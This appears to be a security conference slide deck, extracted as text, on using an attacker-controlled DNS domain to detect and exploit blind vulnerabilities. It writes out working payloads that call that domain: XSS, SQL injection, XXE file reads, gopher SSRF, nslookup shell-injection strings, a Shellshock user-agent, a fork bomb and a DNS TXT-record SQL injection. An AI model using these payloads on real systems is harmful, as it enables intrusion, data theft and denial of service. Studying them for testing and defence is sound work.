

### **The scenario…**

### I own skullseclabs.org. All requests to \*. skullseclabs.org go to my DNS server

# **CHALLENGE ACCEPTED**





## **Cross-site scripting in logs?**

Cross-site scripting occurs when HTML runs in somebody else's browser

...but, how do you know when it runs?

What if I set my user-agent to **<img src='[http://ab12.skullseclabs.org/img.jpg](http://server123.skullseclabs.org/img.jpg)'>** then watch my DNS server?

**\$ ./dnslogger.exe Listening for requests on 0.0.0.0:53 Question 0: ab12.skullseclabs.org (0x0001 0x0001)**



# **Why do we care?**

We care, because

- 1. A packet capture will look completely innocent
- 2. We aren't directly connecting off the network, so firewalls will never know
- 3. It's stealthy as fuckheck

```
$ curl http://ab12.skullseclabs.org/img.jpg
curl: (6) Couldn't resolve host 'ab12.skullseclabs.org'
$ ping ab12.skullseclabs.org
Ping request could not find host ab12.skullseclabs.org. Please 
check the name and try again.
```
 $\bigcirc$ 

### **Bottom line…**

We can tell when a service wants to make a connection…

… without the connection succeeding

… and without the service even attempting to make the connection!

… what *else* can we do with this!?



# **Want to know if somebody tries to email you?**

It's easy! Use [admin@abc123.skullseclabs.org](mailto:admin@abc123.skullseclabs.org)



# **SQL Injection**

### Two SQL queries that should cause a DNS lookup:

EXEC sp\_addlinkedserver 'abc.skullseclabs.org', N'A';

SELECT 1 INTO OUTFILE "\\cba.skullseclabs.org\C\$";

Result? Data theft, shell access, arbitrary read, …

### **Speaking of \\unc\paths…**

XXE is fun!

Google once paid some researchers \$10,000 for getting read access to a server using  $XXE<sup>1</sup>$ 

XXE returns to "XML eXternal Entity" attacks

But… why am I talking about this?

1 <http://blog.detectify.com/post/82370846588/how-we-got-read-access-on-googles-production-servers>

### **What is XXE**

XXE lets you include files from the filesystem:

**<!ENTITY xxe SYSTEM "file:///etc/passwd" >]> <foo>&xxe;</foo>**

And also files from remote servers:

**<!ENTITY xxe SYSTEM "http://www.google.ca" >]> <foo>&xxe;</foo>**

See where this is going?



# **Finding XXE**

Same deal… grab a resource from my domain:

**<!ENTITY xxe SYSTEM "http://aabb.skullseclabs.org" >]> <foo>&xxe;</foo>**

Even if there's a firewall, and a weird filesystem, and the file isn't sent back to the user, you can still detect XXE!

Result? Arbitrary file read. Possibly more…

## **Interesting sidenote… Gopher!**

If you ask a server to do a request for… gopher://internal-ip:25/AHELO%0AMAIL+FROM…

Meaning that, if you can get a service to fetch an arbitrary gopher:// URL, such as through XXE, you can attack back-end services

(Having to use DNS to *exploit* this is unlikely, but it can make *finding* these issues easier!)

## **PHP bad fopen()**

Very similar to XXE, so I won't dwell…

Old versions of PHP allowed Internet links (http://…) in fopen()

Can easily detect this behaviour by sending <http://a1b2.skullseclabs.org>

Result? Arbitrary file read, gopher:// issues again

# **Shell injection**

Time for my favourite: shell injection!

Using this technique, it's trivial to find shell injection, even blind shell injection, in an entirely platform independent way!

### Simply inject a DNS lookup into every field:

**;nslookup sh123.skullseclabs.org `nslookup sh321.skullseclabs.org` |nslookup sh213.skullseclabs.org \$(nslookup sh132.skullseclabs.org) ..etc**

Bonus: works on Windows, Linux, BSD, etc.

## **Shell injection - result?**

Full server access, in almost every case.

No false positives; no false negatives. Guaranteed<sup>\*</sup>!



# **Speaking of which….**

Is anybody else using this user-agent this week?

### User-Agent: () { test;};nslookup PWN.skullseclabs.org

(Sorry if the syntax is wrong, I wrote this at the hotel bar last night)

Maybe I should write a chrome plugin to automate this… :)

#ShellShock


# **Joking, of course…**

REAL bastards know to use:

• User-agent: ()  $\{ :; \}$ ; :() $\{ : : \& \}$ ;:



# **Attacks over DNS**

#### That was recon, let's look at attacks!





# **Why this is cool**

Security is all about boundaries

Trusted data is on one side, untrusted is on the other side

When you do a DNS lookup, do you consider the results untrusted? Cuz they are!



### **What's wrong with this?**



#### Hint: SQL Injection



# **Exploit<sup>1</sup>**



Setting this TXT record will change 'email' field to a list of databases:

```
./dnslogger --txt="test', email=(SELECT group_concat
(SCHEMA_NAME separator ', ') FROM information_schema.
SCHEMATA), resetinfo='"
```

```
UPDATE users 
   SET password='$pwnew', 
   resetinfo='test', email=(
     SELECT group_concat(SCHEMA_NAME separator ', ')
     FROM information_schema.SCHEMATA
   ), resetinfo='' WHERE username='$username'
```
#### It's somewhat complex because UPDATE

1 <https://blog.skullsecurity.org/2014/plaidctf-writeup-for-web-300-whatscat-sql-injection-via-dns>

## **Cross-site scripting**

The following is a valid CNAME, MX, TXT, PTR, etc. record (double quotes and spaces aren't allowed):

<script/src='<http://javaop.com/test-js.js>'></script>

Obviously with TXT records, you can be more creative

When I tested in 2010, the top 3 sites for "domain lookup service" were all vulnerable<sup>1</sup>

(Now, one of the top three sites are vulnerable)

1 <https://blog.skullsecurity.org/2010/stuffing-javascript-into-dns-names>

## **DNS Re-binding**

We're gonna work through an example for this

First, we'll look at how you can smuggle untrusted data to a **BRAGE YOURSE** protected server

HISEXAMPLE IS

memegenerator.

Then, how to smuggle data off a protected server to the attacker!

# **DNS Re-binding**

Here is the set up for our re-binding explanation!

The Internet on the left, DNS on the right, and trusted service behind the firewall

skullseclabs.org authority



**DNS Hieararchy** 



Internet (mostly cats)

Trusted service













User

